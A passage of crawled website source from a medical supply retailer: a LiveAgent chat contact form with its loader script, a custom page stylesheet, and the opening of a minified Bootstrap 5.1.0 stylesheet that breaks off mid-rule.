c0,1.506-0.705,2.045-1.106,2.045c-0.467,0-0.7-0.336-0.7-1.008v-3.458H4.831v0.309C4.534-2.82,4.128-2.96,3.612-2.96 c-1.921,0-2.235,1.927-2.235,2.541c0,0.826,0.431,2.571,2.235,2.571c0.587,0,1.066-0.201,1.438-0.602    c0.306,0.688,0.8,1.03,1.483,1.03c0.849,0,2.069-0.714,2.069-3.007c0-3.368-3.049-4.702-4.082-4.702 c5.584-1.76,10.939,1.016,10.939,4.459C15.459,2,12.344,4.181,8.414,4.338z\\\"\\/><\\/g><\\/svg><\\/object><b class='AppBrandProductName'>LiveAgent<\\/b><\\/a><\\/div>\"],[\"url_hyperlinking\",\"Y\"],[\"affiliate_id\",\"\"],[\"transcript_notification\",\"Y\"],[\"save_visitors\",\"Y\"]]";window["6a65c572c20e1f6e5d85ad84ec2ad80c"]="[[\"name\",\"value\"],[\"provide\",\"BFC\"],[\"prefix\",\"online_\"],[\"extend_kb_suggestions\",\"N\"],[\"formWindowSize\",\"M\"],[\"chatWindowType\",\"E\"]]";window["0e8db77b70c6f74f850a639c4dda6925"]="[[\"formfieldid\",\"code\",\"name\",\"rtype\",\"availablevalues\",\"description\",\"validator\",\"visibility\",\"rstatus\",\"sectionid\",\"formid\",\"rorder\"],[\"name\",\"name\",\"Name\",\"T\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",0],[\"email\",\"email\",\"Email\",\"T\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",1],[\"message\",\"message\",\"Message\",\"M\",null,\"\",null,\"E\",\"M\",\"bq5s3noh\",\"button_bq5s3noh_chat\",2]]";</script> 
    </head>
    <body class="PositionBR">
        <iframe src="javascript:''" id="__gwt_historyFrame" tabIndex="-1" style="width:0;height:0;border:0"></iframe>
        <div id="mainElement" class="MainElement InicializingState ">
                <style>
                
        
    </style>
    <script type="text/javascript">
    
        var inPage = 'N';
        closeWindow = function() {
            window.LiveAgentTrackerXD.postMessage(["closeOpenedWidget"], parent_url, parent);
        }
    
    </script>
<script type="text/javascript">
  
      function toggleKb() {
      var articles = document.getElementById('kb_side_panel');
          articles.classList.toggle('Kb-open');
    }
  
</script>
<div id="kb_side_panel" class="KbSidePanel">
    <div class="KbSidePanel-icon" onclick="toggleKb()"></div>
    <h3 id="kb_title" class="KbTitle">Knowledgebase</h3>
    <div class="KbResultsWrapper">
      <div id="kb_results" class="KbResults">
                </div>
   </div>
</div> 
<div class="mainForm  ">
<div class="mainFormContent">
  <div id="kb_entry_panel" class="KbEntryPanel"></div>
  <div class="spaceShadow">
    <div class="ContactHeader ">
        <img src="//healthproductsforyou.ladesk.com/scripts/file.php?view=Y&file=7j6cmahtk3cocta6kuuqg6o1003wl5k6" alt="Logo" title="Logo" />
    </div>
<div class="ContactBody ">
    <div id="body" class="ContactForm">
        <div id="formTitle" class="FormTitle">Welcome to HPFY</div>
        <div id="formDescription" class="FormDescription"><b> Please fill in all required fields. <b></div>
        <div class="ContactFormBorder">        
            <div id="formContent">
                    <div id="namemain" class="g-FormField2 FormFieldTypeT" style="">
    <div id="namelabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Name</label>
    </div>
    <div id="nameinputContainer" class="g-FormField2-InputContainer">
        <div id="nameinputPanel" class="g-FormField2-InputPanel">
            <div id="namecontainer" class="TextBoxContainer">
    <input id="nameinput" aria-labelledby="namelabel" type="text" class="TextBox" name="name" value="">
</div>
        </div>
        <div id="namedescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="nameerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="nameerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>
    <div id="emailmain" class="g-FormField2 FormFieldTypeT" style="">
    <div id="emaillabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Email</label>
    </div>
    <div id="emailinputContainer" class="g-FormField2-InputContainer">
        <div id="emailinputPanel" class="g-FormField2-InputPanel">
            <div id="emailcontainer" class="TextBoxContainer">
    <input id="emailinput" aria-labelledby="emaillabel" type="email" class="TextBox" name="email" value="">
</div>
        </div>
        <div id="emaildescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="emailerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="emailerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>
    <div id="messagemain" class="g-FormField2 FormFieldTypeM" style="">
    <div id="messagelabel" class="g-FormField2-Label g-FormField2-Label-mandatory" style="">
        <label>Message</label>
    </div>
    <div id="messageinputContainer" class="g-FormField2-InputContainer">
        <div id="messageinputPanel" class="g-FormField2-InputPanel">
            <div id="messagecontainer" class="MessageArea">
    <textarea id="messagearea" name="message"></textarea>
    <div class="MessageFormFilesWrapper">
        <div id="messagefiles" class="MessageFormFiles NoFiles"></div>
        <div id="messageattach" class="MessageFormAttach">
            <div class="SendFile" title="Attach file" style="">
                <div class="Icon"></div>
                <div class="Text">Attach file</div>
                <form>
                    <div class="UploadFileOuter">
                        <input type="file" class="File" tabindex="0" name="uploadWidget" style="width: 150px;">
                        <input type="hidden" name="max_file_size" value="0">
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="DragAndDropFileUploadView" id="messageDragAndDropFileUploadView" style="display: none;" aria-hidden="true">
        <div class="gwt-Label">Drop files here...</div>
    </div>
</div>
        </div>
        <div id="messagedescription" class="gwt-Label g-FormField2-Description"
            style="display: none;"></div>
        <div id="messageerrorMessage" class="gwt-Label g-FormField2-ErrorMessage"
            style="display: none"></div>
        <div id="messageerrorIcon" class="gwt-Label g-FormField2-ErrorIcon"
            style="display: none;"></div>
    </div>
    <div class="clear"></div>
</div>

            </div>
            <div id="rememberMePanel"></div>
        </div>
    </div>
</div>   
<div class="ContactWinButtons">
    <button aria-label="Close window" title="Close window" tabindex="0" class="CloseButton" id="windowCloseButton" onClick="closeWindow();"><span>Close</span></button>
</div>

    </div>  
  </div>
  <div id="contactFooter" class="ContactFooter ">
      <div class="Kb-counter " onClick="toggleKb()" title="Suggested articles"><div id="kbCounter">0</div></div>
      <div id='buttonsPanelWrap' class='ButtonsPanel'>
          	       <button id="sendMainButton" class="Button ButtonUnwrapped Send" aria-hidden="true" style="display: none;" type="button">Send</button>
  	      	      	                   <button id="chatMainButton" class="Button ButtonUnwrapped Chat"  type="button">Chat</button>
                      	
  		<button id="callMainButton" class="Button ButtonUnwrapped Call" aria-hidden="true" style="display: none;" type="button">Call</button>
  		<button id="closeMainButton" class="Button ButtonUnwrapped SuccessCloseButton" aria-hidden="true" style="display: none;" type="button">Close</button>
  	</div>
  </div> 
  <div id="brandingPanel" class="Branding"></div>
</div>
        </div>

        <script type="text/javascript">
            

            var scriptParams = new Array();
            var startParams = '';

            var Widget = function() {
                this.scriptStarted = false;
            };
            
            Widget.prototype = {
                start: function(param) {
                    if (this.scriptStarted) {
                        return;
                    }
                    startParams = param;
                    this.scriptStarted = true;
                    
                    var script = window.document.createElement("script");
                    script.type = "text/javascript";
                    script.src = '/chat/js/com.qualityunit.liveagent.Contact.nocache.js?v=5.60.2.20251221133221';
                    window.document.body.appendChild(script);
                },
                setSize: function(width, height) {},
                setParam: function(name, value) {
                    scriptParams[name] = value;
                },
                action: function() {
                    if (arguments.length > 0) {
                        switch (arguments[0]) {
                            case 'start':
                                this.start(arguments[1]);
                                break;
                            case 'setSize':
                                this.setSize(arguments[1], arguments[2]);
                                break;
                            case 'setParam':
                                this.setParam(arguments[1], arguments[2]);
                                break;
                        }
                    }
                }
            };
            
            var w = new Widget();
            
            if (typeof window.LiveAgentTrackerXD !== 'undefined') {
                window.LiveAgentTrackerXD.receiveMessage(w);
            }
            
            var base_path = '/';
			
            
        </script>
		<script type="text/javascript">
			
			if (navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i)) {
  				var viewportmeta = document.querySelector('meta[name="viewport"]');
  				if (viewportmeta) {
    				viewportmeta.content = 'width=device-width, minimum-scale=1.0, maximum-scale=1.0';
    				document.body.addEventListener('gesturestart', function() {
      				viewportmeta.content = 'width=device-width, minimum-scale=0.25, maximum-scale=1.6';
    				}, false);
  				}
			}
			
		</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/custompage.css?v=2.2
body_size: -800
content:

/*About Us*/
.heading-2{
    font-size:24px;
}
.para {
    font-size: 16px;
    margin: 8px 0px 8px 0px;
}
.linker {
    color: #0072b1;
    text-decoration: none;
    
}
    .linker:hover {
        color: #0072b1;
        text-decoration: none;
    }
    .linker:visited {
        color: #0072b1;
        text-decoration: none;
    }
/*.story-bx {
    padding: 40px 0;
}*/

.story-bx-img{
    width: 100%;
}

.story-bx-img img{
    width: 100%;
}

/*.vision-bx {
    padding: 40px 0;
}*/

.vision-bx .vision-crd ul {
    list-style: none;
    border-radius: 16px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16);
}
.vision-bx .vision-crd ul li {
    display: grid;
    text-align: center;
    padding: 12px;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d3;
}
.vision-para h2 {
    margin-bottom: 1.25vw;
}

.vision-bx .vision-crd :last-child {
    border: none;
}
.vision-bx .vision-crd ul li span {
    font-size: 24px;
    font-weight: 600;
    margin-top: 5px;
    display: block;
    line-height: 25px;
    text-align:center;
}

.review-section ul .fa {
    font-size: 16px;
    color: #feb057;
}

.Our-mission-bx {
    background-color: #EBF1F5;
    height: 270px;
    padding: 40px 0;
}

.Our-mission-bx-video {
    margin-top: -110px;
}

.video-bx {
    width: 100%;
}

.video-height {
    height: 290px;
    width: 45%
}
.core-img {
    width: 245px;
    height: 245px;
}
/*.our-community-bx{
    padding:40px 0;
}*/
.g-day-bg {
    background-color: #e8e8e8;
    padding: 40px 0;
}

/*.giving-day-bx {
    text-align: center;
}*/

.stats {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.stat {
    margin: 10px 5px;
    min-width: 165px;
    text-align:center;
}

.image-container {
    text-align: center;
    margin-top: -100px;
}

.image-container img {
    max-width: 45%;
    height: auto;
    border-radius: 10px;
}

/*.scholar-bx {
    padding: 40px 0;
}*/
.scholar-bx-img img{
    width:100%;
}

.lrn-btn {
    width: 143px;
    height: 46px;
    border-radius: 5px;
    background-color: #025685;
    border: none;
    color: #ffff;
}

/*.profile-section{
    padding:40px 0;
}*/

.profile-section h2{
    font-size:32px;
}


.profile-card {
    margin-bottom: 20px;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.profile-card img {
    width: 100%;
    height: auto;
    display: block;
}

.profile-info {
    margin-top: 10px;
    text-align: center;
}

.profile-card-title {
    font-size: 18px;
    font-weight: bold;
    margin: 5px 0;
}
.our-community-bx h2{
    text-align:center;
}
.giving-day-bx h2{
    text-align:center;
}

@media screen and (max-width: 992px) {
    .story-bx-img {
        text-align: center;
    }
    .story-bx-img img {
        width: 50%;
    }
    .video-height {
        height: 255px;
        width: 65%;
    }
    .Our-mission-bx-video {
        margin-top: -105px;
    }
  /*  .core-img{
        max-width:80%;
    }*/
    .txt-cen {
        text-align: center;
    }
}
@media screen and (max-width: 768px){
    .video-height {
        height: 255px;
        width: 70%;
    }

    .Our-mission-bx-video {
        margin-top: -70px;
    }
    .story-bx-img{
        text-align:center;
    }
    
    .scholar-bx-img{
        text-align:center;
    }
    .scholar-bx-img img {
        text-align: center;
       /* width:50%;*/
    }
   
 
}

@media only screen and (min-width: 576px) and (max-width: 992px) {

    .stat {
        flex: 1;
        margin: 10px 5px;
        min-width: 150px;
    }

}

@media screen and (max-width: 576px) {
    .Our-mission-bx {
        padding: 30px 0;
    }
/*    .our-community-bx {
        padding: 30px 0;
    }*/
    .Our-mission-bx {
        height: 300px;
    }
    .Our-mission-bx-video {
        margin-top: -75px;
    }

    .video-height {
        height: 190px;
        width: 70%;
    }
    .image-container img {
        max-width: 60%;
    }

    .stat {
        min-width: 150px;
    }
    .scholar-bx-img img {
        text-align: center;
        width: 60%;
    }
    .webinar-bx-mb {
        flex-direction: column-reverse;
    }
  
    }

@media screen and (max-width: 476px) {
    .story-bx-img img {
        width: 80%;
    }
    .g-day-image img {
        max-width: 90%;
    }

    .Our-mission-bx {
        height: 350px;
    }

    .Our-mission-bx-video {
        margin-top: -85px;
    }

    .video-height {
        height: 184px;
        width: 75%;
    }
/*    .core-img {
        max-width: 70%;
    }*/
}

@media screen and (max-width: 376px) {

    .Our-mission-bx {
        height: 386px;
    }
    .Our-mission-bx-video {
        margin-top: -85px;
    }
    .video-height {
        width: 85%;
    }
}

/*Medical Supply page */

.icon-bg {
    padding: 10px 0;
}

.category-card-cp {
    border: 1px solid #ccc;
    padding: 18px;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    background-color: #fff;
    transition: box-shadow 0.3s ease;
}

.category-card-cp img {
    max-height: 100px;
    object-fit: contain;
    margin-bottom: 20px;
}

.category-card-cp h3 {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
}

.category-links {
list-style-type: none;
padding-left: 0;
text-align: left;
flex-grow: 1;
}

.category-links li {
    margin-bottom: 5px;
}

.category-links a {
    text-decoration: none;
    color:#025685;
    transition: color 0.3s ease;
}

.category-links a:hover {
    text-decoration: underline;
    color: #025685;
}

.see-all-link {
    margin-top: auto;
    text-align: right;
}

.see-all-link a {
    text-decoration: none;
    color: #025685;
    font-weight: bold;
}

.see-all-link a:hover {
    color: #025685;
}

.see-all-categories {
    margin-top: 30px;
    text-align: center;
}

.see-all-categories a{
    background-color: #4f8324;
    border: none;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 5px;
    transition: background-color 0.3s ease;
}

.card-custom {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height:100%;
}

.card-custom:hover {
    transform: translateY(-5px);
}

.card-body-custom {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.product-image {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 15px;
    width: 200px;
}

.brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

.product-name {
    font-size: 16px;
    color: #555;
    margin-bottom: 8px;
}

.uom {
    font-size: 14px;
    color: #777;
    margin-bottom: 15px;
}

.view-details {
    display: inline-block;
    padding: 6px 10px;
    background-color: #4f8324;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.2s;
}

.view-details:visited{
   color: #fff;
}

.view-details:hover {
    color: #fff;
    background-color:#4f8324;
}

.section-heading {
    text-align: center;
    margin-bottom: 30px;
    font-size: 18px;
    font-weight: bold;
    color: #333;
}

.author-section {
    margin: 20px 0;
}

.author-image {
    width: 100%;
    height: auto;
    border-radius: 50%;
    object-fit: cover;
}

.author-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.author-info h3 {
    font-weight: bold;
    margin-bottom: 15px;
    font-size:18px;
}

.author-info .linkedin-icon {
    margin-right: 10px;
    vertical-align: middle;
}

.author-info p {
    margin-bottom: 10px;
    line-height: 1.6;
    color: #555;
    font-size:16px;
}

.custom-article-card {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    transition: transform 0.2s;
    border: none;
    border-radius: 8px;
    overflow: hidden;
    min-height: 100%;
}

.custom-article-card:hover {
    transform: translateY(-5px);
}

.custom-article-img {
    width: 100%;
    height: auto;
    border-bottom: 1px solid #ddd;
}

.custom-article-body {
    text-align: center;
    padding: 20px;
}

.custom-section-title{
    font-size:18px;
}

.accordion-button:focus {
    box-shadow: none;
}

.hp-testimonial-card {
    /*background-color: #f8f9fa;*/
    border-radius: 10px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    min-height:100%;
}

.hp-testimonial-image {
    height: 150px;
    background-size: cover;
    background-position: center;
    border-radius: 10px 10px 0 0;
}

.hp-testimonial-title {
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}

.hp-testimonial-text {
    font-style: italic;
    margin-bottom: 10px;
}

.hp-testimonial-author {
    text-align: right;
    font-weight: bold;
    color: #6c757d;
}

.hp-testimonial-star {
    color: #ffc107;
}


.faq-section h3{
    font-size: 18px;
}



/*Coupon page*/
 
.promo-bar-section {

    background-color: #f6f6f6;

    border-radius: 8px;

}
 
.divider {

    width: 1px;

    background-color: #3e454c;

}

/* Horizontal Divider for Mobile */

.horizontal-divider {

    width: 80%;

    height: 1px;

    background-color: #d2d2d2;

    margin: 15px auto;

}
 
.category-card-box img {

    transition: transform 0.3s ease;

}
 
    .category-card-box img:hover {

        transform: scale(1.05);

    }
 
.category-card-box .btn {

    background-color: #4f8324;

    color: #fff;

    border-radius: 5px;

    padding: 8px 20px;

    font-size: 16px;

}
 
.category-item img {

    border-radius: 50%;

    object-fit: cover;

}
 
    .category-item img:hover {

        transform: scale(1.05);

        transition: transform 0.3s ease;

        cursor: pointer;

    }
 
.anchor-offset {

    scroll-margin-top: 145px; /* Adjusts scroll position to account for fixed headers */

}

/*Coupon page*/
 

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/src/scss/desktop.min.css?v=2.4
body_size: 182961
content:
@charset "UTF-8";.border-r{border-right:1px solid #eee;}.w-auto{width:-webkit-fill-available !important;}.overlay{background-color:#edeeed;}.left-top50{left:50% !important;transform:translate(-50%,-50%);}.min-h-30vw{min-height:30vw;}.modal-dialog.max-w{max-width:fit-content;}.modal-width{width:80vw !important;}.float-right{float:right;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content;}.h-34{height:34px;}.f-16{font-size:1rem;}.text-green{color:#4f8324;}.font-20{font-size:1.25rem;}.font-30{font-weight:600;font-size:1.875rem;}.w-41{width:41vw !important;}.font-18{font-size:1.125rem;}.mt-10{margin-top:10px;}.pl-35{padding-left:2.188vw;}.mt-20{margin-top:20px;}.mt-30{margin-top:30px;}.mb-20{margin-bottom:20px !important;}.pt-20{padding-top:20px;}.pb-20{padding-bottom:20px;}.mb-15{margin-bottom:15px !important;}.group-stars .ind_cnt{font-size:.875rem !important;}.align-item-c{align-items:center;}.lightgray-border{border:1px solid #ced4da;}.font-24{font-size:1.5rem;}.dis-ruby{display:flex;line-height:1rem;}.T-50{top:50%;}.chek-error{width:58% !important;float:right !important;font-weight:600;}
/*!
 * Bootstrap v5.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:get-function(to-rgb)(#0d6efd);--bs-secondary-rgb:get-function(to-rgb)(#6c757d);--bs-success-rgb:get-function(to-rgb)(#198754);--bs-info-rgb:get-function(to-rgb)(#0dcaf0);--bs-warning-rgb:get-function(to-rgb)(#ffc107);--bs-danger-rgb:get-function(to-rgb)(#dc3545);--bs-light-rgb:get-function(to-rgb)(#f8f9fa);--bs-dark-rgb:get-function(to-rgb)(#212529);--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-rgb:33,37,41;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;}*,*::before,*::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth;}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25;}hr:not([size]){height:1px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;}h1,.h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){h1,.h1{font-size:2.5rem;}}h2,.h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){h2,.h2{font-size:2rem;}}h3,.h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){h3,.h3{font-size:1.75rem;}}h4,.h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){h4,.h4{font-size:1.5rem;}}h5,.h5{font-size:1.25rem;}h6,.h6{font-size:1rem;}p{margin-top:0;margin-bottom:1rem;}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none;}address{margin-bottom:1rem;font-style:normal;line-height:inherit;}ol,ul{padding-left:2rem;}ol,ul,dl{margin-top:0;margin-bottom:1rem;}ol ol,ul ul,ol ul,ul ol{margin-bottom:0;}dt{font-weight:700;}dd{margin-bottom:.5rem;margin-left:0;}blockquote{margin:0 0 1rem;}b,strong{font-weight:bolder;}small,.small{font-size:.875em;}mark,.mark{padding:.2em;background-color:#fcf8e3;}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}a{color:#0d6efd;text-decoration:underline;}a:hover{color:#0a58ca;}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override;}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}pre code{font-size:inherit;color:inherit;word-break:normal;}code{font-size:.875em;color:#d63384;word-wrap:break-word;}a>code{color:inherit;}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem;}kbd kbd{padding:0;font-size:1em;font-weight:700;}figure{margin:0 0 1rem;}img,svg{vertical-align:middle;}table{caption-side:bottom;border-collapse:collapse;}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left;}th{text-align:inherit;text-align:-webkit-match-parent;}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0;}label{display:inline-block;}button{border-radius:0;}button:focus:not(:focus-visible){outline:0;}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}button,select{text-transform:none;}[role="button"]{cursor:pointer;}select{word-wrap:normal;}select:disabled{opacity:1;}[list]::-webkit-calendar-picker-indicator{display:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer;}::-moz-focus-inner{padding:0;border-style:none;}textarea{resize:vertical;}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit;}@media(min-width:1200px){legend{font-size:1.5rem;}}legend+*{clear:left;}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0;}::-webkit-inner-spin-button{height:auto;}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-color-swatch-wrapper{padding:0;}::file-selector-button{font:inherit;}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}output{display:inline-block;}iframe{border:0;}summary{display:list-item;cursor:pointer;}progress{vertical-align:baseline;}[hidden]{display:none !important;}.lead{font-size:1.25rem;font-weight:300;}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-1{font-size:5rem;}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-2{font-size:4.5rem;}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-3{font-size:4rem;}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-4{font-size:3.5rem;}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-5{font-size:3rem;}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2;}@media(min-width:1200px){.display-6{font-size:2.5rem;}}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;}.list-inline-item{display:inline-block;}.list-inline-item:not(:last-child){margin-right:.5rem;}.initialism{font-size:.875em;text-transform:uppercase;}.blockquote{margin-bottom:1rem;font-size:1.25rem;}.blockquote>:last-child{margin-bottom:0;}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.blockquote-footer::before{content:"— ";}.img-fluid{max-width:100%;height:auto;}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto;}.figure{display:inline-block;}.figure-img{margin-bottom:.5rem;line-height:1;}.figure-caption{font-size:.875em;color:#6c757d;}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;}@media(min-width:576px){.container,.container-sm{max-width:540px;}}@media(min-width:768px){.container,.container-sm,.container-md{max-width:720px;}}@media(min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px;}}@media(min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px;}}@media(min-width:1400px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1320px;}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-.5);margin-left:calc(var(--bs-gutter-x)*-.5);}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.col{flex:1 0 0%;}.row-cols-auto>*{flex:0 0 auto;width:auto;}.row-cols-1>*{flex:0 0 auto;width:100%;}.row-cols-2>*{flex:0 0 auto;width:50%;}.row-cols-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-4>*{flex:0 0 auto;width:25%;}.row-cols-5>*{flex:0 0 auto;width:20%;}.row-cols-6>*{flex:0 0 auto;width:16.66667%;}.col-auto{flex:0 0 auto;width:auto;}.col-1{flex:0 0 auto;width:8.33333%;}.col-2{flex:0 0 auto;width:16.66667%;}.col-3{flex:0 0 auto;width:25%;}.col-4{flex:0 0 auto;width:33.33333%;}.col-5{flex:0 0 auto;width:41.66667%;}.col-6{flex:0 0 auto;width:50%;}.col-7{flex:0 0 auto;width:58.33333%;}.col-8{flex:0 0 auto;width:66.66667%;}.col-9{flex:0 0 auto;width:75%;}.col-10{flex:0 0 auto;width:83.33333%;}.col-11{flex:0 0 auto;width:91.66667%;}.col-12{flex:0 0 